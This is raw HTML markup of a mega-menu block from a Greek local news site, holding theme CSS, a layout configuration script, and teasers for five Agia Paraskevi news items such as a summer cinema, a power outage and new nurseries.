<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56_f76 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_f76" >
<style>
/* custom css */
.tdi_56_f76 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_56_f76 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_56_f76 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_56_f76 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_56_f76:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_56_f76:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_f76.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_56_f76.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_f76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_f76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_56_f76 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_56_f76 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_56_f76 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_56_f76 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_56_f76 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_f76 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_56_f76 .td-module-meta-info,
				.ie11 .tdi_56_f76 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56_f76 .td-post-vid-time{
					display: block;
				}.tdi_56_f76 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_56_f76 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_f76 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56_f76 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_56_f76 .td-post-category{
					display: inline-block;
				}.tdi_56_f76 .td-post-author-name{
					display: none;
				}.tdi_56_f76 .entry-review-stars{
					display: inline-block;
				}.tdi_56_f76 .td-icon-star,
                .tdi_56_f76 .td-icon-star-empty,
                .tdi_56_f76 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_f76 .td-module-comments{
					display: none;
				}.tdi_56_f76 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_f76:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_56_f76 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_f76 .block-mega-child-cats{
					width: 160px;
				}.tdi_56_f76 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_f76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_f76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_f76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_f76 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_f76 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_f76 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_56_f76 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_56_f76 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_56_f76 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_f76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_f76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_f76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_f76 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_56_f76 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_f76 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_f76 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_f76 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_f76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_f76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_f76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_f76 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_56_f76 = new tdBlock();
block_tdi_56_f76.id = "tdi_56_f76";
block_tdi_56_f76.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_56_f76","tdc_css_class_style":"tdi_56_f76_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56_f76"}';
block_tdi_56_f76.td_column_number = "3";
block_tdi_56_f76.block_type = "tdb_header_mega_menu";
block_tdi_56_f76.post_count = "5";
block_tdi_56_f76.found_posts = "138";
block_tdi_56_f76.header_color = "";
block_tdi_56_f76.ajax_pagination_infinite_stop = "";
block_tdi_56_f76.max_num_pages = "28";
tdBlocksArray.push(block_tdi_56_f76);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_56_f76 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_56_f76" data-td_block_id="tdi_56_f76"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_56_f76" data-td_block_id="tdi_56_f76"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
